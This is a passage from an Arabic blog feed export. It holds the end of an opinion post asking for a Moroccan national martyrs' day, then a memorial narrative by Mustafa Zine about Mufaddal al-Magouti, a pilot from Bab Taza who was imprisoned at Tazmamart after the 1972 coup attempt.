احتضنت الجنود (حرب الصحراء )التى حملت الجمل بما حمل وكان لها الفضل بما تنعم به مناطقنا الجنوبية الآن في ارتباطها بالوطن الأم ؟؟؟؟؟!!!!!\u003C\/p\u003E\u003Cp\u003Eكيف لنا أن نفرح ونمرح وندرس تاريخ مسيرة لما لها من مكانة في قلوبنا ولا ندرس تاريخ الشهداء وإرتباطهم بالوطن وكيف كان لهم الفضل في الحفاظ على وحدة أراضيه ؟؟؟!!!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eكيف لنا ان نستعيد هدا العيد ، وأسر الشهداء أيتاما -\u0026nbsp; \u0026nbsp;ذكورا و إناثا وأرامل-،\u0026nbsp; وأباء وأمهات يعانون\u0026nbsp; التهميش وعدم الإهتمام ..والحرمان من أبسط الحقوق .. يعيشون أوضاعا مزرية\u0026nbsp; لا تتماشى مع تضحيات الأباء والأبناء\u0026nbsp; الشهداء؟؟؟؟!\u003C\/p\u003E\u003Cp\u003Eإنها المعادلة الصعبة.. لم ولن يستطيع للتاريخ الفصل بين شقيها ،فالمسيرة الخضراء وحرب الصحراء توأمان سياميان يكمل أحدهما الاخر .. فلما لنا عيد وطني للمسيرة وليس لنا عيد وطني للشهيد .؟؟؟؟!!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eوالى حين ورود جواب من مسؤولينا الكرام نقول للشعب المغربي كل عيد .....\u0026nbsp; وانتم بخير\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8243484272999531770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8243484272999531770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2022\/11\/blog-post_7.html","title":"عيد مسيرة مجيد في انتظار يوم وطني للشهيد!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuN2XOtKoUzk-qIEweKZXVXLVIazg2MAK0ybIb2T8rygtN-v1YaSXiwWLLgimHmaWYYvd_INsjN38cFrymDot6t8-DMRaqtjNIn0wZHWjNJ-SczMXAOJqVCdSQDh8jTPSLxTv1N5JexO65a2wDKXdNMtu2lkHyaLJcD4zTsMUSpk82MDxBfhqqeCkz\/s72-c\/1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-177619342007482482"},"published":{"$t":"2021-01-12T12:52:00.002-08:00"},"updated":{"$t":"2021-01-12T12:52:33.106-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي الحر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"سردية في تأبين خريج تزمامرت الطيار الحربي المفضل المَگُّوتي"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1tb60wF-zfsNBHQEPLjgz_NSDOCIAjulsawhTi_diwFPindzT5UXhFrJ9_iPQeXwF9BJROXeEd3GX89t439W0rXpaZHNwSwTynbnTerjwljaS7qib1-FirCniZWUpCBIa2G0MPp3V_2w\/s559\/mk.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"548\" data-original-width=\"559\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1tb60wF-zfsNBHQEPLjgz_NSDOCIAjulsawhTi_diwFPindzT5UXhFrJ9_iPQeXwF9BJROXeEd3GX89t439W0rXpaZHNwSwTynbnTerjwljaS7qib1-FirCniZWUpCBIa2G0MPp3V_2w\/s320\/mk.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNotbgpf_KkDkFQnSFgvSpFZi_pN8jTun6nCpeEZYZb8obikTY28o3y1IjDjtI6dypBNinuv5K2DDRYpHimujaQoDH_8rWGC1objiiSv5lMBrRLWrCCt5xaIRGLiJOv4tTG8hpTw9JX-g\/s960\/mkoti.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"742\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNotbgpf_KkDkFQnSFgvSpFZi_pN8jTun6nCpeEZYZb8obikTY28o3y1IjDjtI6dypBNinuv5K2DDRYpHimujaQoDH_8rWGC1objiiSv5lMBrRLWrCCt5xaIRGLiJOv4tTG8hpTw9JX-g\/s320\/mkoti.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"animation-name: none !important; background-color: white; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; text-align: right; transition-property: none !important; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eمفضل باب تازة: أو البقاء على قيد الحياء\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"animation-name: none !important; background-color: white; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; text-align: right; transition-property: none !important; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E    --------(سردية في تأبين خريج تزمامرت الطيار الحربي المفضل المَگُّوتي)--------\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"animation-name: none !important; background-color: white; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; text-align: right; transition-property: none !important; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E     ----------------بقلم: \u003Ca href=\"https:\/\/web.facebook.com\/mstafa.zine.3\"\u003Eمصطفي الزِّ يـــن\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; white-space: pre-wrap;\"\u003Eببلدتنا(باب تازة) كان ، ولا يزال ، كثيرون يحملون هذا الإسم \"المفضل\"؛ فقد كان إسما شائعا في منطقة الشمال الغربي من مغربنا الأقصى ؛ إسما  من أسماء الرسول محمد (ص)، شأنه شأن أحمد أو المصطفى أو المختار..أو البشير أو الحبيب..؛ بل إن أهلنا ، في هذه المنطقة، كانوا ،تيمنا بفضل هذا الإسم، يؤنثونه ، أيضا ،  فيسمون بناتهم \"المفضلة\" .. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\" dir=\"rtl\" style=\"animation-name: none !important; background-color: white; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0.5em 0px 0px; overflow-wrap: break-word; text-align: right; transition-property: none !important; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    ولكن المفضل المگوتي، ربما هو الوحيد الذي كان يحمل هذا الإسم صفةً ونعتا أيضا؛ كان فتىً نموذجيا  ، قدوةً مثالا لناشئة البلدة وشبابها..لا أذكر أني رأيته ، رأي العين ، في طفولتي أو في يفاعتي، ولكننا ما إن كنا نسمع زئير أو زمجرة طائرة في السماء ،إلا صحنا : مفضل دالمگوتيي..مفضل دالمگوتيي.. وأخذنا نلوح للسماء .. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E  وقلما كنا مصيبين..إذ ربما لم يمرّ إلا مرةً أو مرتين، بطائرته الحربية  في مهمة ، فحلا له أن يعرج ويحلق فوق قريتنا ،وعلى بيتهم ، على علو منخفض.؛ فإن القاعدة الجوية ، حيث كان يعمل، بالقنيطرة  لا تبعد إلا بمائة وخمسين كيلومترا، أو أقل..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E  كنتُ طفلا في نحو السابعة عندما احتفلت (باب تازة )بزواج هذا الشاب الطيار ..بعرسه صيف 1967 ،  بعد ،أو قبل،  أسبوعين أو أقل قليلا من هزيمة الأيام الستة ،هزيمة حزيران،\/يونيو التي سميت \"النكسة\"..كانت العروس الجميلة من حينا \"الپريسمپي\"  في أعلى  البلدة ، إلى حيث كنا انتقلنا  حديثا..كانت العروس، طبعا دون العشرين ، ربما بثلاث سنوات، وكان المفضل الطيار ضابط الصف دون الثلاثين، أيضا بثلاث سنوات أو سنتين اثنتين.. وبعد سنتين ،احتفلت باب تازة بعودة والديْ المفضل من الحج، حتى أننا غادرنا المدرسة وخرجنا إلى مدخل القرية نستقبل الحاج عبد السلام المگوتي، وزوجه الحاجة \"لَّا رحمة\".\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E  كنت أعرف الحاج عبد السلام..صاحب أحد  أهم دكاني البقالة بقريتنا، جنبا إلى جنب مع دكان أحمد السوسي الذي كان هو الآخر له ولد نبيه يتابع دراسته بتطوان..متفوقا..غير أنه لما ذهب إلى فرنسا لاستكمال دراسته، لم يعد إلى وطنه وإلى بلدته وأهله إلا لإحياء الرحم..وكان لأحمد السوسي ولد آخر ، في مثل سني وقسمي  ، ولكنه كان شيطانا لا يقر له قرار..؛ وفي ربيع 1970 زارنا ابن عمتي الكومندان ،فعلمت أنه يعرف الطيار المفضل، وربما جمعت بينهما مقاعد الدراسة بتطوان..وربما توطدت معرفة أبي بالحاج عبد السلام أكثر نتيجة تلك الزيارة.. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E   وكنت أُقْبلُ على الحاج عبد السلام وحيدا، أو مع أختي الأكبر مني ، لأخذ بعض المؤن البسيطة، وكان-رحمه الله يستلطفني عندما أسرد عليه سبعة أو عشرة أشياء مما نحتاج دون أن أتلكأ أو أنسى شيئا..وكثيرا ما كنت أجد معه ابنه البكر محمد والد سعيد  الفتى الشقي ،وأحمد الذي كان زميلي في الدراسة ،والذي كان يتلعثم في كل شيء إلا في الأناشيد والأغاني والمواويل..وكان  والدهما يستلطفني أيضا، وينفحني عشرين فرنكا كاملة..قبل أن يهاجر  للعمل بألمانيا..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E   كان الحاج عبد السلام المگوتي رجلا وسيما أنيقا في جلابته أو جلابتيه، وذقنه الحليقة دوما، وفي سمته الجميل، وصوته الذي ما سمعته يعلو أو يشخط أبدا، ورائِه المكسورة  التي ينطقها غَيْنا..؛ على النقيض من الحاجة لاَّ رحمة التي كانت تبدو لي خشنة مزعجة بصوتها المرتفع وقامتها القصيرة المدكوكة ، وشخصيتها القوية المسترجلة.. وهي تمر أمام بيتنا مع سعيد حفيدها  في طريقهما إلى غرسة المگوتي في الجانب الآخر من القرية ..ولكنها هي الأخرى، عندما كانت تزورنا قبل أي شخص آخر في أصباح الأعياد ، سمعتها، ذات مرة، تسأل عني والدتي: [إن كان قد عاد ولدك\" ذيك الْمزِيوْن\" من فاس؟] مما أخجلني كثيرا، ومنعني من الخروج للسلام عليها..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E             **********\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    في يوليوز 1971 ، اهتزت بلدتنا،كما اهتز كل المغرب، على وقع أحداث محاولة الانقلاب  العسكري الفاشلة على الملك..؛ المحاولة التي كان وراءها الضابطان  اعبابو والمذبوح. . ومن خلفهما الجنرال الدموي أفقير. وبدا الكل غاضبا محتدا على الانقلابيين الخونة، وبخاصة أن شقيق اعبابو ،وهو كولونيل كأخيه ، تم إيقافه هاربا متخفيا بإحدى غابات منطقتنا.. ولكن باب تازة ، بعد سنة أخرى ، سيخيم عليها حزن قاتم على إثر المحاولة الانقلابية الثانية الفاشلة، في غشت 1972 ؛ محاولة إسقاط طائرة الملك العائد من فرنسا، وقد انطلقت المؤامرة من القاعدة الجوية بالقنيطرة..ولم يستطع أن يصدق أحد من البلدة وضواحيها أن المفضل المگوتي متورط فيها، إلى جانب ضابطين من شفشاون: الكولونيل أمقران والكومندان الگويرة .. ولكن باب تازة ،على صغرها ، سيصبح لها معتقلان اثنان  من الحجم الكبير :هذا المعتقل العسكري  المفضل ، ومعتقلهاالسياسي اليساري  الكاتب الناقد الروائي الأستاذ عبد القادر الشاوي نزيل السجن المركزي بالقنيطرة ( مابين1974 و1990)!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    سيحاكم سي مفضل، ضمن من حوكم صوريا، وسيحكم عليه بعشرين سنة سجنا ، يسقضِّي منها ما يقارب سنتين اثنتين بسجن القنيطرة .. ثم نحو سبعة عشرة سنة أخرى، بجحيم معتقل تزمامرت السري الرهيب  سيء الذكر، خلف الريش؛ أي منذ أن شغَّلوه إلى أن اضطروا لإغلاقه.. وستكتب له النجاة مع قلة الناجين ،بعدما هلك أغلب المعتقلين، سواء ممن كانوا محكومين مثله بعشرين سنة ، أو من كانوا محكومين بالمؤبد، أو ، بالخصوص، ممن كانوا محكومين، فقط ، بأربع سنوات ،أو أقل،فتم تناسيهم هناك في قلب الحجيم، مما لا يخطر على قلب إنسان من العذاب المقيم..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E                   ***********\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E     في سمتمبر من 1991..وكنت قد ألفت الحياة ببلدة أهرمومو ، بعدما عينت هناك أستاذا قبل ست سنوات..سمعنا ، وقرأنا ورأينا ، كيف تحركت الحياة مجددا بالمدرسة العسكرية لتكوين الضباط وضباط الصف ، تلك التي كان منها خرج مديرها الكولونيل محمد اعبابو برتل عربات  مساعديه وتلامذته الضباط ذلك الفجر قبل أكثر من تسعة عشر عاما منحدرا باتجاه قصر الصخيرات لينجز محاولته الدموية الفاشلة..يا للأقدار! يا لعبث أو تقدير مصادفتها ..سينقل من تبقَّوْا على قيد الحياة من معتقلي تزمامرت إلى تلك المدرسة الحربية بالذات ، ليتلقوا الإسعافات و العلاجات ومحاولات ترميم الخراب الذي لحق نفوسهم وأبدانهم ، حتى يمكن إطلاق  سراحهم بعفو ملكي..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E   بعد ثلاثة أشهر ، سأعود إلى باب تازة ، في عطلة رأس السنة ونهايةالدورة الأولى من الموسم الدراسي، وسأزور بيت  الأب الحاج المگوتي ، وهم جيراننا ، و كان قد انتقل إلى جوار ربه قبل بضع سنوات..كانت أفواج المهنئين لا تزال تتقاطر على البيت وعلى الرجل الذاهل الذي ربما كان متضايقا من كل هؤلاء القوم الذين يعجزون عن فهم نفسيته وحاجته إلى استعادة أنفاسه و(الإنصات إلى عظامه)،كما في التعبير الدارج، سيما وأن الرجل ستصدمه مفاجأتان  اثنتان، على الأقل : خبر رحيل أبيه ..، وخبر تطليق زوجه منه، وهي التي كانت طويلا ما قاومت..وعاهدت نفسها على انتظار عودته ..ولكنها رضخت ،قبل بضع سنوات، عندما اضطرت لطلب الطلاق، فتزوجت من الأستاذ أرمل أختها الكبرى التي ماتت وخلفت أيتاما، فحلت هي محلها..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E                                           ***********\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E   أفاق سي مفضل بعد شهرين أو ثلاثة من ذهوله ومن وقع المفاجأة، واستعاد سريعا شخصيته القوية النشيطة الحيوية،  واندمج سريعا في الناس، بحِلمه وهدوئه  وتواضعه وقدرته على التواصل، وبسمو أخلاقه وسمْته الجميل الذي ورثه عن والده ، رغم أنه ظل تحت مراقبة السلطات المحلية، واستعاد اسم \"المگوتي\" الذي كانوا أَحَلُّوا محله \"علوش\" ، وحرك سيارته  رونو 16 الخضراء  خضرةً عسكرية ،\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوالتي كانت ما تزال رابضة  بمربئهم الذي تحول إلى ورشة نجارة(كان من قبل مقهى) كانت السيارة لا تزال جديدة تماما كما تركها قبل تسع عشرةسنة ، كان ينطلق بها بسرعة عالية..فلربما كان يود لو يعاود الطيران..ومن نصيبه من ميراث أبيه بين إخوته(أخ واحد واختان اثنتان وأمهم قبل أن ترحل هي الأخرى -رحمها الله) ؛ من ذلك، ثم مما ناله من تعويض جزافي وراتب شهري بسيط،تمكن أن يبني بيتا، ومحل \"تليبوتيك\" ،تحصل فيه فواتير الكهرباء أيضا، وتزوج، من جديد، وأنجب أطفالا،واستبدل سيارته القديمة من أخرى..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E   كان كثيرا ما ما يزور بيتنا، متفقدا أبي وأمي اللذين كان يعزهما كما كانا يعزانه،  وكذا أختي التي كانت مربية أطفاله بالتعليم الأولي..رحمهم الله جميعا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    كنت أرى الرجل شعلة من الفطنة والذكاء والقدرة الرهيبة  على التكيف مع الوسط، ورث عن أبيه الوسامة والهدوء والسمت الجميل،وعن أمه قصر القامة وقوة الشخصية وحيويتها وطيبتها العميقة..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقلت له يوما: لقد عرفنا أنهم نقلوكم إلى \"أهرمومو\" قبل أن يطلقوا سراحكم.هل كنت تعرف أنكم هناك؟ وهل كنت تعرف أهرمومو من قبل؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأجاب بعفوية، مبتسما: و هل عرفتم ذلك؟ وقال: إنه شخصيا لم يكن يعرف تلك البلدة ، ولا زار تلك المدرسة الحربية، ولكنه يذكر أنه حلق فوقها بطائرته  مرة أو مرتين، وأن بعض زملائه ممن كانوا من قبل هناك، كمحمد الرايس، أدركوا فعلا أننا في المدرسة العسكرية بأهرمومو.. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E    كان سي المفضل موهوبا جدا في تعلم اللغات خاصة، يتكلم ،فوق العربية ، الإسبانية كإسباني، والفرنسية والإنجليزية..، وكان صاحب ذاكرة قوية جدا ..كنت قرأت مذكرات محمد الرايس تذكرة ذهاب وإياب إلى الجحيم، من ترجمة عبد الحميد اجماهري الذي ساقته الأقدار، فيما بعد إلى بيتي بأهرمومو- رباط الخير ذات ليلة ؛ قرأتها منجمة على أعمدة جريدة الاتحاد الاشتراكي أو جريدة الأحداث المغربية-لا أذكر بالضبط- ثم  أعدت قراءتها لما صدرت في كتاب ، كما قرأت شيئا مما يكتبه أحمد المرزوقي..وكنت أجد الجميع يذكر المفضل المگوتي باعتباره شخصا مستقيما متدينا  مؤمنا مثالا في الصبر والإصطبار والصمود في وجه الصعاب، سلاحه قوة إيمانه، لا يتزحزح أو يزحزح عنها قيد أنملة.. وربما كان سلاحه الثاني هو طبيعة التنشئة التي تلقاها في بيئة قاسية ، وصبر النملة الذي تعلمه من أمه خاصة ..سألته: سيدي المفضل،لم لا تكتب مذكراتك عن تجربتك في الحياة في الجيش وسلاح الطيران وفي الاعتقال؟ وأردفت:إنك الأكثر ثقة ومصداقية ،والأقوى ذاكرة،من كل من كتبوا؟ نظرإلي مبتسما ،وقال: لقد كتبت فعلا، وكتابي تحت الطبع، سيصدر قريبا..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E   وكذلك كان؛ فقد صدر له ، في أوائل الألفية الجديدة : \"مذكرات المفضل المگوتي: ويعلو صوت الأذان فوق تزمامرت\" ، فالتهمته ، وأعدت قراءته،  ووجدته مختلفا كثيرا عن مذكرات الرايس أو عن غيره،ليس لأنه جاء  عبارة عن حوار ،ومن تحرير كاتب صحفي، ولكن لأن المفضل لم يشأ أن يكرر ما قاله الآخرون، وركز فيه على طبيعة النشأة التي نُشِّئ عليها نضالا في الحياة، وفي الدراسة والتحصيل،في زمن الفقر وقلة ذات اليد، بدءً من مدرسة باب تازة في أواخر الاستعمار إلى تطوان، حيث ستنتقل معه أسرته،قبل أن تعود إلى باب تازة،  ونضالا وإصرارا على الإلتحاق بالطيران الحربي  والنجاح في التكوين الصعب سواء بالمغرب أو بفرنسا وأمريكا ،حيث كان الرجل يعبر عن تميزه ومهارته وسرعته المدهشة في التعلم والاستيعاب ، وكذا في الإستقامة والنزاهة الأخلاقية والبعد عن الشبهات ،إلا هذه الشبهة في التواطؤ   مع الانقلابيين التي كان يكتفي بالقول صادقا،دون أن يقسم أو يحاجج كثيرا، إنه بريء..دون أن يخون ،أو يخدش ، ذكرى أصدقائه ،وبخاصة صديقه الحميم الكولونيل أمقران الذي كان يثق فيه مطلقا، وكان يصحبه معه سائقا ليلتقي بالداهية الدموي الجنرال أفقير الذي ربما كانوا جميعا ضحاياه.. و أنا شخصيا يمكنني أن أجزم  ببراءته ؛ لأني خبرت صدقه وشجاعته. فلو كان متورطا بإرادته لوجد كل الشجاعة ليصرح بذلك، وبخاصة، أنه دُفِّع الثمن أضعافا مضاعفة تكفي لتجعل منه ضحية وشهيدا لكل ذلك الهول الذي لقيه لقاء المؤمن بقدره  الصابر على الابتلاء.. ولم يكن تديًّن المفضل وحبه المسجد ورفع الأذان، من قبيل هذه الموجات من الإسلام السياسي أو من التطرف الديني ؛ وإنما إستقامة منه ونزاهة، فهو حقا نموذج للرجل المسلم الحداثي  المتفتح على العالم والحياة،ولكنه أيضا،نموذج للرجل الذي ظل مدينا في البقاء على قيد الحياة لإيمانه، ولبقائه على قيد الحياء..نعم، \"على قيد الحيـــاء\".\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E  ولعل الشيء الوحيد الذي لم أفهمه من مذكراته، وفاتني أن أسأله فيه، هو :لمَ لمْ يذكر  حدث  رحيل أبيه المفاجئ؟ لم أفهم لِمَ لَمْ يذكره ، لا من قريب أو بعيد..؟ فقد تفاجأت باب تازة ذات يوم  ،قبل ان يخرج المفضل من الجحيم ببضع سنوات، بخبر موت الحاج عبد السلام المگوتي ، فقد  كان من عادته أن يغلق دكانه من داخل ، ويخرج من باب خلفي،يفضي إلى فناء حي \"الپاطيو\" ،ومنه يتوجه إلى بيته في الجهة الأخرى من الشارع الموازي.. ولكنه لم يعد ذلك المساء من أواخر الثمانينات..وكان لابد أن تقلق عليه لّا رحمة ..وبعد لأي ، اضطروا أن يكسروا الأقفال والأبواب ليجدوه جثة هامدة ..فقد مات من سكتة قلبية على حين غرة، رحمه الله.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E  كان كثير من أهل باب تازة، قبل موت الحاج، يتداولون، أن الحاج كان في السنوات الأخيرة،يسافر ، وربما كان يتمكن من مقابلة ابنه ..أو أن أشخاصا غرباء كانوا يزورون الحاج ، ويطلبون منه أن يبعث معهم أشياء أو أموالا يوصلونها إلى ولده المفضل سِراًّ، وأنه كان يفعل ذلك..ولكنهم ، في المرة الأخيرة ،أقنعوه أن يصاحبهم ليرى ولده ويقابله ، وأنه كان ضحية هؤلاء النصابين الذين ابتزوا منه أموالا وعنفوه ، ورموا به في الخلاء، فعاد الحاج عبد السلام حسيرا كسيرا ،أسرَّها في نفسه، وربما مات من الاكتئاب ومن الحسرة..والغصة في حلقه.. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E                   **********\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E   صبر الطيار السابق، طويلا على كل ما قاسى من عذاب وهوان تزمامرت ،محتسبا ذلك لوجه الله؛ ولكنه لم يصبر على أجواء باب تازة وهوانه فيها، وهو يرى كيف تغيرت القيم والأخلاق، وتسيدت تفاهة محدثي النعمة من الجهلة السفلة، ومن التهميش  والعبث والفوضى التي صارت إلها البلدة التي أخذت تنمو نموا سرطانيا، دونما أي تهيئة حضرية أو إدارة أو توجيه..فباع سي المفضل ما باع ، ورحل إلى طنجة بأسرته وأبنائه ..ولا شك أن طنجة لم تكن به أرحم؛ هناك اشترى شقة في في عمارة مما ينشئه هؤلاء المنعشون العقاريون الجشعون..وكنت قرأت قبل سنوات كيف انفتحت أمام تلك العمارة حفرة كبيرة فاغرة تتجمع فيها المياه وتنق فيها الضفادع، تهدد تلك العمارة بكارثة الإنهيار، أو أن   ذلك المنعش الجشع قد رفع عمارة أخرى في وجه تلك العمارة الأولى تحجب عنها النور والشمس والهواء.. مما لم يكن ،أبدا ، في التصميم العقاري الذي بموجبه  أشترى سي المفضل وجيرانه شققهم..\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eغير أني متأكد أن سي المفضل  لم يمت من حسرة أو كمد.. فقد  استوفى الثمانين وكان رأى أطياف جنة النعيم  من قلب جحيم تزمامرت.. حيث كان يقرأ القرآن  ويرفع الآذان : الله أكبر..الله أكبر..\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\" dir=\"rtl\" style=\"animation-name: none !important; background-color: white; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0.5em 0px 0px; overflow-wrap: break-word; text-align: right; transition-property: none !important; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none !important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eبقلم: \u003Ca href=\"https:\/\/web.facebook.com\/mstafa.zine.3\"\u003Eمصطفي الزِّ يـــن\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"animation-name: none !important; font-family: inherit; transition-property: none 